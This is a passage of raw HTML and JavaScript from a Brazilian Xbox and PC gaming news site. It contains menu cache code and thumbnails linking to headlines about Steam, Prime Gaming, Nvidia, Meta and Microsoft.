class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/RuneScape-Dragonwilds-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\">RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/REAL-BOUT-FATAL-FURY-2-THE-NEWCOMERS2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\">O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx\/\"  rel=\"bookmark\" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\">NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/meta-fecha-varios-de-seus-estudios-de-jogos-vr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Meta, empresa do Facebook e Instagram, est\u00e1 fechando v\u00e1rios de seus est\u00fadios de jogos VR, al\u00e9m de demitir funcion\u00e1rios em outros.\" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Meta-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/meta-fecha-varios-de-seus-estudios-de-jogos-vr\/\"  rel=\"bookmark\" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\">Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\">NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/xai-elon-musk-jogos-filmes-ia-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/xAI-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/xai-elon-musk-jogos-filmes-ia-2026\/\"  rel=\"bookmark\" title=\"xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9 2026\">xAI, de Elon Musk, planeja jogos e filmes com IA at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/microsoft-pode-adicionar-o-copilot-no-explorador-de-arquivos-do-windows-11/"  rel="bookmark" class="td-image-wrap " title="Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11" ><img class="entry-thumb" src="[data-uri]" alt="" title="Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/02/Copilot-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/microsoft-pode-adicionar-o-copilot-no-explorador-de-arquivos-do-windows-11/"  rel="bookmark" title="Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11">Microsoft pode adicionar o Copilot no explorador de arquivos do Windows&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx/"  rel="bookmark" class="td-image-wrap " title="NVidia lança novo driver com o DLSS 4.5 em placas RTX" ><img class="entry-thumb" src="[data-uri]" alt="" title="NVidia lança novo driver com o DLSS 4.5 em placas RTX" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx/"  rel="bookmark" title="NVidia lança novo driver com o DLSS 4.5 em placas RTX">NVidia lança novo driver com o DLSS 4.5 em placas RTX</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/13/meta-fecha-varios-de-seus-estudios-de-jogos-vr/"  rel="bookmark" class="td-image-wrap " title="Meta fecha vários de seus estúdios de jogos VR" ><img class="entry-thumb" src="[data-uri]" alt="A Meta, empresa do Facebook e Instagram, está fechando vários de seus estúdios de jogos VR, além de demitir funcionários em outros." title="Meta fecha vários de seus estúdios de jogos VR" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Meta-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/13/meta-fecha-varios-de-seus-estudios-de-jogos-vr/"  rel="bookmark" title="Meta fecha vários de seus estúdios de jogos VR">Meta fecha vários de seus estúdios de jogos VR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/07/microsoft-demonioes-em-massa-janeiro-aposta-ia/"  rel="bookmark" class="td-image-wrap " title="Microsoft pode demitir milhares em janeiro, mas aposta em IA segue firme" ><img class="entry-thumb" src="[data-uri]" alt="A Apple afirmou que não irá usar o Bing no Safari!" title="Microsoft pode demitir milhares em janeiro, mas aposta em IA segue firme" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Microsoft-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/07/microsoft-demonioes-em-massa-janeiro-aposta-ia/"  rel="bookmark" title="Microsoft pode demitir milhares em janeiro, mas aposta em IA segue firme">Microsoft pode demitir milhares em janeiro, mas aposta em IA segue&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-145613"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="129339" data-autoload-tpl-id="116045" data-autoload-type="next" data-autoload-count="2" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-116045"
                    class="post-116045 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/"                     data-post-edit-url=""                     data-post-title="APROVEITE! Mais de VINTE jogos GRATUITOS no Xbox para você rechear sua biblioteca"                >
	                                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}</style><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline;flex-grow:1}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_23 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:25px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}</style>
